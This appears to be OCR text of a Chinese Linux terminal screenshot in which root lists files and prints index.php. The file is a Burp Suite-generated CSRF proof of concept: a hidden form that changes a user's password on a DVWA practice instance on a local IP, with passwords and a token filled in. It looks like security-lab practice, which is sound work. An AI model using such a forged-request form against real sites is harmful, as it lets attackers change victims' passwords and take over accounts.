 活动 终端 10月 11 04:24
root@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[root@localhost ~]#
[root@localhost ~]# ls
公共  模板  视频  图片  文档  下载  音乐  桌面  anaconda-ks.cfg  index.php  initial-setup-ks.cfg
[root@localhost ~]# cat index.php
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://192.168.70.143/DVWA-master/vulnerabilities/csrf/">
      <input type="hidden" name="password&#95;current" value="1234567890" />
      <input type="hidden" name="password&#95;new" value="123&#46;com" />
      <input type="hidden" name="password&#95;conf" value="123&#46;com" />
      <input type="hidden" name="Change" value="Change" />
      <input type="hidden" name="user&#95;token" value="a4dcdd60e64534961655b435be423be4" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
[root@localhost ~]#
中 o, 简